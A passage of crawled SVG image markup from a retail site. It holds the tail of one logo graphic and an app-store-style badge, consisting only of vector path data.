      <path id="Path_48492" data-name="Path 48492" d="M3275.149-172.2v3.895a3,3,0,0,1-.666,2.127,2.221,2.221,0,0,1-1.691.709,2.135,2.135,0,0,1-1.657-.717,3.06,3.06,0,0,1-.649-2.118v-12.983q0-3.143,2.272-3.143a1.9,1.9,0,0,1,1.674.734,4.052,4.052,0,0,1,.564,2.17,8.16,8.16,0,0,1,1.717-2.17,3.548,3.548,0,0,1,2.349-.734,6.017,6.017,0,0,1,2.853.734,2.194,2.194,0,0,1,1.384,1.948,1.851,1.851,0,0,1-.59,1.409,1.829,1.829,0,0,1-1.273.555,5.858,5.858,0,0,1-1.239-.316,5.763,5.763,0,0,0-1.734-.316,2.536,2.536,0,0,0-1.674.538,3.452,3.452,0,0,0-1.008,1.6,11.129,11.129,0,0,0-.5,2.52Q3275.15-174.3,3275.149-172.2Z" transform="translate(-290.899 -25.243)" fill="#ff983b"/>
      <path id="Path_48493" data-name="Path 48493" d="M3337.013-207.085h.512v-2.8q0-1.128.06-1.768a2.612,2.612,0,0,1,.333-1.1,2.1,2.1,0,0,1,.786-.777,2.23,2.23,0,0,1,1.144-.3,2.3,2.3,0,0,1,1.606.666,1.974,1.974,0,0,1,.607,1.085,9.9,9.9,0,0,1,.128,1.819v3.177h1.708a2.188,2.188,0,0,1,1.512.47,1.549,1.549,0,0,1,.521,1.2,1.348,1.348,0,0,1-.743,1.315,4.823,4.823,0,0,1-2.127.376h-.871v8.576a13.92,13.92,0,0,0,.077,1.683,1.714,1.714,0,0,0,.41.957,1.4,1.4,0,0,0,1.084.367,5.791,5.791,0,0,0,1.11-.145,5.779,5.779,0,0,1,1.093-.145,1.406,1.406,0,0,1,1.017.453,1.521,1.521,0,0,1,.453,1.119,1.872,1.872,0,0,1-1.23,1.725,8.314,8.314,0,0,1-3.536.6,6.106,6.106,0,0,1-3.314-.735,3.407,3.407,0,0,1-1.478-2.033,13.782,13.782,0,0,1-.35-3.468v-8.952h-.615a2.22,2.22,0,0,1-1.538-.478,1.561,1.561,0,0,1-.529-1.213,1.506,1.506,0,0,1,.555-1.2A2.438,2.438,0,0,1,3337.013-207.085Z" transform="translate(-341.386 -2.176)" fill="#ff983b"/>
    </g>
    <g id="Group_28018" data-name="Group 28018" transform="translate(7533.361 20157.377)">
      <path id="Path_48478" data-name="Path 48478" d="M2569.621-303.307l-4.142-4.889a1.864,1.864,0,0,0-.885-.637c-.125-.045-.258-.166-.4-.166h-12.57c-.654,0-1.625.718-1.625,1.372v.985c0,.654.971.792,1.625.792h11.733l3.676,4.537a1.714,1.714,0,0,0,2.39.3A1.583,1.583,0,0,0,2569.621-303.307Z" transform="translate(-9804 -19837.441)" fill="#3171bc"/>
      <g id="Group_28013" data-name="Group 28013" transform="translate(-7236.747 -20137.105)" opacity="0.48">
        <path id="Path_48479" data-name="Path 48479" d="M2691.821-240.815a10.762,10.762,0,0,1,.995.962,10.774,10.774,0,0,1-.717,15.22,10.774,10.774,0,0,1-15.22-.716,10.75,10.75,0,0,1-.864-1.08,10.775,10.775,0,0,0,14.226-.246A10.775,10.775,0,0,0,2691.821-240.815Z" transform="translate(-2676.015 240.815)" fill="#fbac34"/>
      </g>
      <path id="Path_48480" data-name="Path 48480" d="M2677.471-60.511a17.16,17.16,0,0,1-3.877-.453,18.512,18.512,0,0,1-5.974-2.52,1.263,1.263,0,0,1-.307-1.759,1.263,1.263,0,0,1,1.757-.309,16.289,16.289,0,0,0,5.182,2.147,15.788,15.788,0,0,0,12.115-2.2,1.263,1.263,0,0,1,1.76.308,1.263,1.263,0,0,1-.308,1.759A19.245,19.245,0,0,1,2677.471-60.511Z" transform="translate(-9905.052 -20047.318)" fill="#3171bc"/>
      <g id="Group_28014" data-name="Group 28014" transform="translate(-7238.16 -20108.418)">
        <path id="Path_48481" data-name="Path 48481" d="M2668.692-25.276a3.007,3.007,0,0,1-3-3,3.007,3.007,0,0,1,3-3,3.008,3.008,0,0,1,3,3A3.007,3.007,0,0,1,2668.692-25.276Zm0-4.413a1.41,1.41,0,0,0-1.408,1.409,1.41,1.41,0,0,0,1.408,1.408,1.41,1.41,0,0,0,1.408-1.408A1.41,1.41,0,0,0,2668.692-29.688Z" transform="translate(-2665.688 31.284)" fill="#3171bc"/>
      </g>
      <g id="Group_28015" data-name="Group 28015" transform="translate(-7222.172 -20108.418)">
        <path id="Path_48482" data-name="Path 48482" d="M2785.47-25.276a3.007,3.007,0,0,1-3-3,3.007,3.007,0,0,1,3-3,3.007,3.007,0,0,1,3,3A3.007,3.007,0,0,1,2785.47-25.276Zm0-4.413a1.41,1.41,0,0,0-1.408,1.409,1.41,1.41,0,0,0,1.408,1.408,1.41,1.41,0,0,0,1.408-1.408A1.41,1.41,0,0,0,2785.47-29.688Z" transform="translate(-2782.466 31.284)" fill="#3171bc"/>
      </g>
      <g id="Group_28016" data-name="Group 28016" transform="translate(-7242.724 -20143.754)">
        <path id="Path_48483" data-name="Path 48483" d="M2647.4-289.367a15.063,15.063,0,0,0-15.046,15.046,14.992,14.992,0,0,0,4.274,10.49l-2.93,3.223a1.431,1.431,0,0,0,.1,2.015l.243.22a1.43,1.43,0,0,0,2.015-.1l3.025-3.327a14.954,14.954,0,0,0,8.324,2.52,15.063,15.063,0,0,0,15.045-15.046A15.063,15.063,0,0,0,2647.4-289.367Zm0,26.663a11.631,11.631,0,0,1-11.618-11.618,11.631,11.631,0,0,1,11.618-11.617,11.63,11.63,0,0,1,11.617,11.617A11.631,11.631,0,0,1,2647.4-262.7Z" transform="translate(-2632.355 289.367)" fill="#ff983b"/>
      </g>
      <path id="Path_48484" data-name="Path 48484" d="M2690.488-227.622l.852,5.11v1.733h-6.754s-2.79-.675-2.144-2.819a4.831,4.831,0,0,1,.881-1.762s.441.147.441.323-.763,1.586-.206,2,.029.528,1.879.646,4.7-.059,4.7-.059l-.734-5.667a.673.673,0,0,1-.47-.852,11.319,11.319,0,0,1,.47-1.527s.264-.117.441.382,1.145.646,1.145.646S2691.076-227.563,2690.488-227.622Z" transform="translate(-9918.225 -19905.184)" fill="#ff983b"/>
      <path id="Path_48485" data-name="Path 48485" d="M2758.034-201.191s-.675-.294-.44,1.556c.47,1.051,3.465.587,4.434.587.5,0,.44-5.7-2.242-6.284,0,0-.372,1.41-.2,1.644s1.644.029,1.762,3.025c0,.059-2.79,0-2.79,0A3.551,3.551,0,0,1,2758.034-201.191Z" transform="translate(-9983.128 -19926.916)" fill="#ff983b"/>
      <path id="Path_48486" data-name="Path 48486" d="M2703.379-215.029l-.155,1.109s-1.264.567-.98.7.8-.129,1.264.155.129,1.806-.464,2.063-.851.619-3.1,0a.411.411,0,0,1,.232-.516,6.292,6.292,0,0,0,1.444.1c.412-.077,1.238-.284,1.109-.645s-.542,0-.542,0-.98.213-.877-.783S2703.1-215.287,2703.379-215.029Z" transform="translate(-9933.399 -19918.52)" fill="#ff983b"/>
      <circle id="Ellipse_14764" data-name="Ellipse 14764" cx="1.343" cy="1.343" r="1.343" transform="translate(-7227.371 -20125.32)" fill="#ff983b"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/01-apple-fuG.svg
body_size: 7883
content:
<svg xmlns="http://www.w3.org/2000/svg" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <g id="Group_28011" data-name="Group 28011" transform="translate(-1248.227 -8187.041)">
    <rect id="Rectangle_13963" data-name="Rectangle 13963" width="142.883" height="54.586" transform="translate(1248.227 8187.041)"/>
    <g id="Group_27423" data-name="Group 27423" transform="translate(1273.227 8201.041)">
      <path id="Path_3272" data-name="Path 3272" d="M1621.973,1201.5h0Z" transform="translate(-1583.817 -1175.651)" fill="none"/>
      <path id="Path_3273" data-name="Path 3273" d="M2556.348,480.392a3.26,3.26,0,0,0,1.2,1.583,7.474,7.474,0,0,0,1.738.925,6.523,6.523,0,0,1,1.195.583,1.8,1.8,0,0,1,.92,1.422,1.641,1.641,0,0,1-.516,1.42,2.05,2.05,0,0,1-1,.475,4.988,4.988,0,0,1-1.3.039,4.6,4.6,0,0,1-1.35-.321c-.259-.1-.509-.226-.794-.357-.039.112-.08.211-.106.314q-.138.519-.273,1.039c-.045.17-.032.213.123.288.232.112.463.224.7.312a4.185,4.185,0,0,0,1.23.278c.4.022.8.026,1.2.026a5,5,0,0,0,1.086-.116,3.985,3.985,0,0,0,1.762-.845,3.134,3.134,0,0,0,.968-1.493,3.825,3.825,0,0,0,.121-1.364,2.977,2.977,0,0,0-.4-1.323,3.735,3.735,0,0,0-1.306-1.252,13.007,13.007,0,0,0-1.7-.822,5.213,5.213,0,0,1-1.136-.643,1.537,1.537,0,0,1-.636-1.422,1.436,1.436,0,0,1,.573-1.018,2.076,2.076,0,0,1,1.267-.411,4.517,4.517,0,0,1,2.292.46c.114.058.144.049.193-.073s.084-.258.124-.387c.089-.28.181-.559.265-.839.039-.131.011-.176-.116-.232-.093-.039-.183-.084-.275-.118a5.582,5.582,0,0,0-1.676-.344,5.45,5.45,0,0,0-2.506.351,3.687,3.687,0,0,0-.978.611,3.057,3.057,0,0,0-1.021,2.044A2.845,2.845,0,0,0,2556.348,480.392Z" transform="translate(-2498.255 -465.917)" fill="#fff"/>
      <path id="Path_3274" data-name="Path 3274" d="M2654.247,150.019a1.9,1.9,0,0,0,1.464,1.037,3.214,3.214,0,0,0,1.552-.114c.4-.127.324-.065.273-.441a.872.872,0,0,0-.032-.146c-.045-.146-.1-.194-.235-.136a2.682,2.682,0,0,1-.8.14,1.51,1.51,0,0,1-.917-.157,1.2,1.2,0,0,1-.637-1.028.112.112,0,0,1,.108-.133,1.13,1.13,0,0,1,.171-.006h1.159c.416,0,.832,0,1.247,0,.2,0,.231-.022.245-.213a2.594,2.594,0,0,0-.314-1.51,1.549,1.549,0,0,0-.8-.68,2.073,2.073,0,0,0-.93-.1,1.733,1.733,0,0,0-1.278.695,2.619,2.619,0,0,0-.51,1.88A2.475,2.475,0,0,0,2654.247,150.019Zm.7-1.882a1.123,1.123,0,0,1,.658-.9.908.908,0,0,1,1.278.577,1.471,1.471,0,0,1,.071.314c.024.168-.021.226-.194.23-.28.006-.559,0-.836,0h0c-.265,0-.529,0-.794,0C2654.941,148.359,2654.909,148.32,2654.944,148.137Z" transform="translate(-2594.108 -143.368)" fill="#fff"/>
      <path id="Path_3275" data-name="Path 3275" d="M2548.3,58.927v3.05c0,.105.045.163.152.163.216,0,.431,0,.646,0a.141.141,0,0,0,.155-.163V55.851a.133.133,0,0,0-.146-.148c-.221,0-.443,0-.667,0-.1,0-.14.058-.142.151v.129Q2548.3,57.457,2548.3,58.927Z" transform="translate(-2490.679 -54.5)" fill="#fff"/>
      <path id="Path_3276" data-name="Path 3276" d="M1586.708,642.817c0-.049,0-.1,0-.151V638.8a2.248,2.248,0,0,1,.024-.228c.054,0,.062,0,.067.007.032.036.064.073.094.114a2.331,2.331,0,0,0,1.437.91,4,4,0,0,0,1.387.039,3.323,3.323,0,0,0,2.083-1.14,4.308,4.308,0,0,0,1.009-2.147,7.007,7.007,0,0,0,0-2.478,4.215,4.215,0,0,0-.626-1.607,3.249,3.249,0,0,0-3.212-1.532,3.464,3.464,0,0,0-1.013.269,3.037,3.037,0,0,0-1.237,1.032,1.538,1.538,0,0,1-.155.161l-.05-.017c-.008-.073-.021-.146-.028-.219-.026-.293-.043-.585-.073-.878-.017-.161-.052-.2-.17-.2-.43,0-.86,0-1.29,0a.142.142,0,0,0-.157.159c0,.037,0,.071,0,.108.015.91.043,1.82.045,2.73.007,2.932,0,5.864,0,8.8,0,.043,0,.086,0,.129.011.144.036.181.183.181.185,0,.368,0,.553,0h.473c.159,0,.319,0,.478,0C1586.678,642.982,1586.7,642.954,1586.708,642.817Zm.013-8.443a2.328,2.328,0,0,1,.757-1.633,1.92,1.92,0,0,1,2.1-.387,2.142,2.142,0,0,1,1.215,1.312,4.566,4.566,0,0,1,.194,2.267,2.988,2.988,0,0,1-.65,1.566,1.859,1.859,0,0,1-1.23.669,2.231,2.231,0,0,1-1.138-.123,1.67,1.67,0,0,1-.613-.424,2.221,2.221,0,0,1-.635-1.529c0-.273,0-.544,0-.817h0C1586.717,634.976,1586.7,634.673,1586.721,634.373Z" transform="translate(-1547.906 -617.138)" fill="#fff"/>
      <path id="Path_3277" data-name="Path 3277" d="M3864.793,631.322a2.925,2.925,0,0,0-1.368-.891,4.04,4.04,0,0,0-1.361-.146,3.536,3.536,0,0,0-2.68,1.3,4.613,4.613,0,0,0-1.059,2.558,5.74,5.74,0,0,0,.195,2.4,3.987,3.987,0,0,0,.958,1.581,3.72,3.72,0,0,0,2.189,1.043,7.16,7.16,0,0,0,1.93-.013,8.94,8.94,0,0,0,1.093-.217,1.491,1.491,0,0,0,.6-.25,4.476,4.476,0,0,0-.308-1.269,6.185,6.185,0,0,1-1.509.351,5.133,5.133,0,0,1-1.178.009,2.721,2.721,0,0,1-1.057-.34,2.318,2.318,0,0,1-1.155-1.947c-.024-.278-.006-.288.278-.288h5.225a.138.138,0,0,0,.15-.123c.019-.12.043-.241.051-.361a5.621,5.621,0,0,0-.176-1.809A3.9,3.9,0,0,0,3864.793,631.322Zm-.983,2.541c-.372,0-.747,0-1.119,0h-2.365c-.231,0-.265-.03-.224-.247a2.419,2.419,0,0,1,1.342-1.9,1.75,1.75,0,0,1,.988-.131,1.846,1.846,0,0,1,1.515,1.5,4.7,4.7,0,0,1,.085.55C3864.045,633.828,3864.01,633.861,3863.81,633.863Z" transform="translate(-3772.481 -616.72)" fill="#fff"/>
      <path id="Path_3278" data-name="Path 3278" d="M4021.665,150.6a2.2,2.2,0,0,0,1.035.316,3.7,3.7,0,0,0,1.5-.207c.1-.034.142-.093.116-.191-.039-.157-.083-.314-.131-.495-.1.022-.192.037-.278.058a2.662,2.662,0,0,1-1.337.065,1.22,1.22,0,0,1-.922-1.093c-.021-.142.016-.174.164-.185.049,0,.1,0,.15,0h2.583a2.623,2.623,0,0,0-.274-1.714,1.6,1.6,0,0,0-.834-.7,2.206,2.206,0,0,0-1.564.1,2.154,2.154,0,0,0-1.106,1.742,2.806,2.806,0,0,0,.091,1.235A1.9,1.9,0,0,0,4021.665,150.6Zm0-2.6a1.307,1.307,0,0,1,.593-.882.917.917,0,0,1,1.314.43,1.567,1.567,0,0,1,.109.411c.023.207-.012.239-.219.241-.265,0-.529,0-.793,0h0c-.28,0-.558,0-.838,0C4021.672,148.188,4021.625,148.136,4021.66,147.994Z" transform="translate(-3931.442 -143.199)" fill="#fff"/>
      <path id="Path_3279" data-name="Path 3279" d="M2293.129,61.992c.1,0,.2,0,.3,0,.374,0,.373,0,.4-.379.006-.082-.013-.174.083-.241a.533.533,0,0,1,.076.073,1.584,1.584,0,0,0,2.05.454,1.994,1.994,0,0,0,1.045-1.4,3.243,3.243,0,0,0-.065-1.76,1.72,1.72,0,0,0-1.555-1.239,1.537,1.537,0,0,0-1.121.338c-.106.095-.2.2-.3.3l-.053,0a1.546,1.546,0,0,1-.021-.2c0-.51,0-1.017,0-1.527,0-.23,0-.458,0-.688,0-.138-.032-.161-.167-.166-.187,0-.373,0-.56,0-.155,0-.185.037-.193.191,0,.049,0,.1,0,.151,0,1.162,0,2.323,0,3.483,0,.8-.025,1.59-.037,2.386,0,.028,0,.058,0,.086A.125.125,0,0,0,2293.129,61.992Zm.848-2.667a1.147,1.147,0,0,1,.727-1,1,1,0,0,1,1.293.506,2.059,2.059,0,0,1,.174,1.439,1.569,1.569,0,0,1-.3.682,1.061,1.061,0,0,1-1.815-.3,2.084,2.084,0,0,1-.084-.826C2293.974,59.653,2293.964,59.488,2293.977,59.324Z" transform="translate(-2240.872 -54.353)" fill="#fff"/>
      <path id="Path_3280" data-name="Path 3280" d="M3605.2,102.237a.127.127,0,0,0,.142.146c.093,0,.187,0,.28,0,.2,0,.213.017.217.224v.129c0,.559,0,1.116,0,1.676a3.689,3.689,0,0,0,.09.916,1.2,1.2,0,0,0,.254.488,1.471,1.471,0,0,0,1.483.262.162.162,0,0,0,.118-.181c-.008-.12-.008-.243-.02-.364-.015-.146-.036-.161-.193-.157-.071,0-.143.006-.215,0a.52.52,0,0,1-.535-.432,2.376,2.376,0,0,1-.058-.445c-.006-.637-.006-1.276,0-1.912,0-.17.032-.2.2-.207.222-.006.444,0,.667,0,.063,0,.123-.011.209-.019,0-.183,0-.344,0-.508,0-.179-.024-.2-.2-.2-.208,0-.414,0-.623,0s-.245-.045-.25-.256c0-.058,0-.114,0-.172V100.6a.993.993,0,0,0-.171.017c-.186.056-.366.12-.551.179s-.192.056-.2.247c0,.151,0,.3,0,.452-.006.131-.041.159-.174.166-.086,0-.173,0-.258,0-.161.009-.2.045-.2.211C3605.2,101.992,3605.207,102.114,3605.2,102.237Z" transform="translate(-3524.844 -98.434)" fill="#fff"/>
      <path id="Path_3281" data-name="Path 3281" d="M3621.277,632.721c-.01-.1-.021-.17-.026-.243-.016-.394-.024-.787-.041-1.183-.009-.176-.05-.211-.226-.211l-.968,0h-.406a2.08,2.08,0,0,0-.019.258c.014.759.044,1.519.047,2.28.007,1.929,0,3.857,0,5.787,0,.284,0,.284.289.284h1.2c.351,0,.351.051.351-.349q0-2.065,0-4.13a3.044,3.044,0,0,1,.443-1.68,1.675,1.675,0,0,1,1.257-.807,4.85,4.85,0,0,1,.707-.007c.173,0,.2-.011.2-.191,0-.28,0-.559,0-.839,0-.187,0-.372,0-.559,0-.161-.037-.2-.183-.208a2.271,2.271,0,0,0-1.4.312,2.658,2.658,0,0,0-1.03,1.2A.462.462,0,0,1,3621.277,632.721Z" transform="translate(-3538.924 -617.342)" fill="#fff"/>
      <path id="Path_3282" data-name="Path 3282" d="M3262.05,147.993c0,1.061,0,2.123.006,3.184,0,.065,0,.129,0,.194,0,.092.043.151.143.151h.624c.1,0,.14-.058.144-.151,0-.058,0-.114,0-.172,0-.7,0-1.4,0-2.108a2.269,2.269,0,0,1,.068-.529.939.939,0,0,1,1.047-.751.762.762,0,0,1,.688.557,2.145,2.145,0,0,1,.093.656c0,.716,0,1.435,0,2.151,0,.058,0,.114,0,.172.008.151.031.174.179.179.166,0,.329,0,.495,0,.238,0,.26-.021.263-.256,0-.759,0-1.521,0-2.28a2.788,2.788,0,0,0-.144-1.015,1.4,1.4,0,0,0-1.568-.921,1.425,1.425,0,0,0-1,.516c-.05.056-.109.105-.164.157l-.063-.024c-.007-.133-.013-.267-.023-.4-.013-.181-.031-.2-.2-.2-.129,0-.258,0-.388,0-.2,0-.228.032-.22.245S3262.05,147.778,3262.05,147.993Z" transform="translate(-3189.057 -143.875)" fill="#fff"/>
      <path id="Path_3283" data-name="Path 3283" d="M2053.184,148.333c-.105.015-.213.022-.321.032a3.539,3.539,0,0,0-1.2.28,1.41,1.41,0,0,0-.882,1.478,1.214,1.214,0,0,0,.725,1.039,1.425,1.425,0,0,0,.779.1,1.335,1.335,0,0,0,.914-.417.634.634,0,0,1,.073-.08.1.1,0,0,1,.165.054,2.169,2.169,0,0,1,.039.232.133.133,0,0,0,.142.131c.179,0,.36,0,.538,0,.129-.006.151-.047.14-.185s-.03-.3-.031-.45c0-.7-.007-1.4-.007-2.108a2.666,2.666,0,0,0-.1-.7,1.341,1.341,0,0,0-1.2-1.018,3.5,3.5,0,0,0-.9.006,4.039,4.039,0,0,0-.8.237c-.148.054-.175.123-.134.271.037.129.088.254.144.407a1.708,1.708,0,0,0,.186-.071,2.078,2.078,0,0,1,1.127-.2.772.772,0,0,1,.735.781A.148.148,0,0,1,2053.184,148.333Zm.17.845c0,.086,0,.172,0,.3a1.159,1.159,0,0,1-.095.564.991.991,0,0,1-1.181.482.713.713,0,0,1-.365-.755.808.808,0,0,1,.572-.663,2.148,2.148,0,0,1,.865-.129C2053.328,148.985,2053.347,149.006,2053.354,149.178Z" transform="translate(-2003.852 -143.538)" fill="#fff"/>
      <path id="Path_3284" data-name="Path 3284" d="M3793.1,62.116c0,.232.021.254.26.256.135,0,.273,0,.408,0,.28,0,.28,0,.28-.29,0-.8,0-1.607,0-2.409a1.085,1.085,0,0,1,.071-.4.907.907,0,0,1,1.059-.611.708.708,0,0,1,.587.409,1.757,1.757,0,0,1,.148.839c.009.617,0,1.233,0,1.85,0,.144,0,.286,0,.43,0,.1.034.172.142.176.23.006.458.009.688,0,.039,0,.09-.058.112-.1a.366.366,0,0,0,.011-.148c0-.781.006-1.564,0-2.345a4.588,4.588,0,0,0-.093-.744,1.377,1.377,0,0,0-1.338-1.147,1.409,1.409,0,0,0-1.224.544.537.537,0,0,0-.056.112c-.135-.093-.105-.187-.105-.267,0-.688,0-1.377,0-2.065,0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.23,0-.458,0-.688,0-.094,0-.138.065-.138.157v3.786Q3793.1,61,3793.1,62.116Z" transform="translate(-3708.702 -54.729)" fill="#fff"/>
      <path id="Path_3285" data-name="Path 3285" d="M2913.626,544.6c.251,0,.5,0,.753,0,.324,0,.324,0,.324.314v4a5.46,5.46,0,0,0,.207,1.592,2.008,2.008,0,0,0,.416.766,2.181,2.181,0,0,0,1.781.688,3.853,3.853,0,0,0,1.189-.14c.2-.069.211-.049.207-.252-.006-.351-.015-.7-.026-1.054a.822.822,0,0,0-.033-.148c-.062,0-.11,0-.158.009a5.959,5.959,0,0,1-.706.045.954.954,0,0,1-.9-.645,2.957,2.957,0,0,1-.164-1.076c0-1.269,0-2.538,0-3.805v-.129c0-.108.06-.155.159-.161.058,0,.114,0,.172,0h1.727a.664.664,0,0,0,.026-.12c0-.372.007-.747,0-1.119,0-.157-.024-.17-.2-.17l-1.549,0c-.321,0-.34-.019-.34-.342,0-.531,0-1.061,0-1.592,0-.163-.043-.2-.193-.153s-.273.084-.412.125c-.32.1-.639.206-.961.3-.229.067-.247.082-.247.325,0,.372,0,.746,0,1.119,0,.183-.034.213-.215.215-.273,0-.544,0-.817,0-.182,0-.207.017-.209.189,0,.351,0,.7,0,1.054C2913.462,544.585,2913.48,544.6,2913.626,544.6Z" transform="translate(-2847.976 -529.453)" fill="#fff"/>
      <path id="Path_3286" data-name="Path 3286" d="M3004.908,151.136a2.348,2.348,0,0,0,1.1.082,1.852,1.852,0,0,0,1.306-.781,2.353,2.353,0,0,0,.458-1.508,2.28,2.28,0,0,0-.485-1.549,1.819,1.819,0,0,0-.865-.607,2.605,2.605,0,0,0-1-.1,1.9,1.9,0,0,0-1.37.708,2.264,2.264,0,0,0-.486,1.151,2.5,2.5,0,0,0,.508,2.041A1.833,1.833,0,0,0,3004.908,151.136Zm-.1-3.326a1,1,0,0,1,1.738.069,1.984,1.984,0,0,1,.256,1.05,2.019,2.019,0,0,1-.245,1.03,1.022,1.022,0,0,1-.887.585,1.011,1.011,0,0,1-.941-.6,1.787,1.787,0,0,1-.225-.972A1.922,1.922,0,0,1,3004.81,147.811Z" transform="translate(-2936.124 -143.508)" fill="#fff"/>
      <path id="Path_3287" data-name="Path 3287" d="M3180.009,635.6a4.765,4.765,0,0,0,.25,1.7,4.1,4.1,0,0,0,1.169,1.8,3.464,3.464,0,0,0,1.774.854,5.133,5.133,0,0,0,1.582.026,3.889,3.889,0,0,0,1.342-.426,4.076,4.076,0,0,0,2.054-2.921,5.69,5.69,0,0,0,.035-2.1,4.535,4.535,0,0,0-.588-1.646,3.7,3.7,0,0,0-3.218-1.82,4.647,4.647,0,0,0-1.218.092,3.885,3.885,0,0,0-1.121.419,4.023,4.023,0,0,0-1.808,2.291A4.789,4.789,0,0,0,3180.009,635.6Zm2.121-1.549a2.484,2.484,0,0,1,.985-1.338,1.925,1.925,0,0,1,1.442-.239,2.039,2.039,0,0,1,1.4,1.2,4.2,4.2,0,0,1,.37,2.384,3.665,3.665,0,0,1-.585,1.661,1.909,1.909,0,0,1-2.824.493,2.818,2.818,0,0,1-.795-1.2,3.716,3.716,0,0,1-.23-1.476A3.671,3.671,0,0,1,3182.13,634.051Z" transform="translate(-3108.796 -617.487)" fill="#fff"/>
      <path id="Path_3288" data-name="Path 3288" d="M1074.364,495.061a.151.151,0,0,0,.166-.129c.084-.295.176-.589.266-.884l.278-.9c.142-.471.282-.946.428-1.417.063-.2.069-.2.269-.2h3.4c.2,0,.252.041.306.228.086.288.17.577.258.863q.278.891.559,1.781c.056.176.121.353.177.529a.17.17,0,0,0,.191.131c.544,0,1.09,0,1.635,0a1,1,0,0,0,.17-.034c-.123-.389-.239-.757-.353-1.125-.073-.232-.146-.465-.219-.695l-.4-1.245c-.135-.422-.269-.845-.4-1.267s-.262-.832-.394-1.248c-.088-.28-.179-.559-.267-.839-.136-.422-.271-.845-.4-1.267q-.191-.6-.381-1.207c-.131-.409-.265-.815-.4-1.224s-.256-.82-.385-1.228c-.047-.151-.1-.3-.153-.448a.178.178,0,0,0-.2-.129c-.66,0-1.319,0-1.979,0a.192.192,0,0,0-.215.157c-.14.458-.29.912-.437,1.368l-.374,1.187c-.133.415-.269.83-.4,1.246s-.271.858-.407,1.289c-.127.4-.256.8-.383,1.207s-.254.82-.385,1.228-.269.83-.4,1.245-.254.82-.383,1.228-.266.815-.4,1.224c-.054.17-.1.34-.157.536a.8.8,0,0,0,.155.039C1073.288,495.061,1073.826,495.058,1074.364,495.061Zm1.555-5.131c.069-.232.144-.465.215-.7.137-.443.277-.886.415-1.329.086-.273.176-.544.254-.82.105-.372.2-.744.3-1.119.088-.346.161-.7.25-1.043.01-.045.068-.078.1-.116.032.043.084.08.094.127.127.493.241.985.37,1.478.077.3.177.589.269.882.129.409.26.817.392,1.226.135.428.271.858.408,1.286.011.034.026.067.035.1.028.133-.011.191-.146.2s-.286,0-.431,0h-2.237a1.514,1.514,0,0,1-.172,0C1075.919,490.089,1075.887,490.044,1075.919,489.93Z" transform="translate(-1046.725 -472.706)" fill="#fff"/>
      <path id="Path_3289" data-name="Path 3289" d="M1337.11,151.319c.28.779.555,1.562.835,2.34.054.148.112.293.17.439a.171.171,0,0,0,.181.12c.209,0,.415,0,.624,0a.212.212,0,0,0,.217-.168c.084-.25.179-.5.271-.744.17-.454.342-.91.512-1.364.213-.568.428-1.136.635-1.708a.783.783,0,0,0,.1-.43c-.282,0-.557,0-.835,0-.039,0-.095.062-.112.11-.056.14-.1.284-.144.426-.136.422-.273.843-.4,1.267-.144.471-.282.944-.421,1.418a1.749,1.749,0,0,1-.069.172h-.054c-.017-.043-.039-.086-.052-.131-.167-.561-.329-1.125-.5-1.684-.125-.411-.267-.815-.387-1.226-.1-.344-.107-.357-.467-.357h-.613a.783.783,0,0,0,.017.17C1336.779,150.422,1336.949,150.869,1337.11,151.319Z" transform="translate(-1305.047 -146.575)" fill="#fff"/>
      <path id="Path_3290" data-name="Path 3290" d="M1569.1,148.354c-.247.032-.5.054-.746.086a2.177,2.177,0,0,0-1.213.54,1.426,1.426,0,0,0-.273,1.626,1.184,1.184,0,0,0,1.067.678,1.488,1.488,0,0,0,1.263-.462,1.019,1.019,0,0,1,.164-.118c.019.125.03.211.045.3.024.151.056.187.207.194s.316,0,.473,0,.187-.026.179-.191-.034-.357-.037-.536c-.006-.609,0-1.218-.011-1.826a4.357,4.357,0,0,0-.067-.768,1.315,1.315,0,0,0-.682-.964,1.829,1.829,0,0,0-.826-.2,3.238,3.238,0,0,0-1.183.157,2.273,2.273,0,0,0-.327.159.129.129,0,0,0-.062.181c.037.086.058.176.086.265.047.157.1.187.252.112a2.083,2.083,0,0,1,1.19-.2.761.761,0,0,1,.682.757C1569.28,148.309,1569.26,148.333,1569.1,148.354Zm.2.82v.327a1.222,1.222,0,0,1-.112.62,1.024,1.024,0,0,1-1.007.469.64.64,0,0,1-.5-.566.815.815,0,0,1,.645-.925,2.354,2.354,0,0,1,.781-.108C1569.269,149,1569.288,149.015,1569.3,149.174Z" transform="translate(-1530.22 -143.553)" fill="#fff"/>
      <path id="Path_3291" data-name="Path 3291" d="M1074.75,76.415c.222,0,.445,0,.667,0a.172.172,0,0,0,.187-.14c.142-.486.292-.972.437-1.458.058-.2.086-.23.3-.232.258,0,.516,0,.774,0s.531,0,.8,0a.2.2,0,0,1,.217.138c.023.06.049.118.069.181.09.295.174.589.267.884.054.17.114.338.172.508.026.073.064.127.153.127.243,0,.488,0,.731,0,.108,0,.138-.054.1-.157q-.171-.542-.344-1.082c-.134-.415-.271-.828-.4-1.243q-.21-.652-.415-1.308c-.129-.409-.254-.82-.385-1.228-.1-.321-.213-.637-.312-.957a.193.193,0,0,0-.22-.155c-.222,0-.445,0-.667,0-.344,0-.346,0-.445.327,0,.013-.007.028-.011.041-.127.411-.25.82-.381,1.228s-.271.828-.4,1.246c-.166.525-.323,1.052-.491,1.577s-.335,1.033-.5,1.549C1074.6,76.37,1074.626,76.413,1074.75,76.415Zm1.573-2.73c.146-.478.3-.953.441-1.433.075-.254.129-.512.191-.768.026-.108.037-.224.174-.288a.888.888,0,0,1,.052.144,11.107,11.107,0,0,0,.419,1.482c.086.256.166.516.25.774.009.028.013.056.02.084.03.163.009.2-.153.2-.178,0-.357,0-.538,0-.237,0-.473,0-.708,0C1076.306,73.877,1076.278,73.836,1076.323,73.686Z" transform="translate(-1048.703 -68.772)" fill="#fff"/>
      <path id="Path_3292" data-name="Path 3292" d="M460.524,5.753c.213-.022.426-.039.637-.073a3.884,3.884,0,0,0,1.615-.7A5.832,5.832,0,0,0,464.2,3.505a5.711,5.711,0,0,0,.921-2.211A5.89,5.89,0,0,0,465.2.033a.616.616,0,0,0-.028-.133,1.952,1.952,0,0,0-.284.022,7.807,7.807,0,0,0-1.306.4,5.027,5.027,0,0,0-2.145,1.723,6.041,6.041,0,0,0-1.08,3.442c0,.077,0,.155,0,.25A.913.913,0,0,0,460.524,5.753Z" transform="translate(-450.454 0.1)" fill="#fff"/>
